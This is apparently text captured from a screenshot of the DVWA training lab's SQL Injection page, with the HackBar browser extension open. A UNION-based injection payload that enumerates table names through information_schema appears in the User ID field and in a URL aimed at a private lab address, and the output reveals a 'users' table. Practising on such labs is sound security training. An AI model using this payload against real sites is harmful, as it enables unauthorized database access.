 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: Submit
ID: -1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 1,2)--
First name: 1
Surname: users
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 1,2)--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All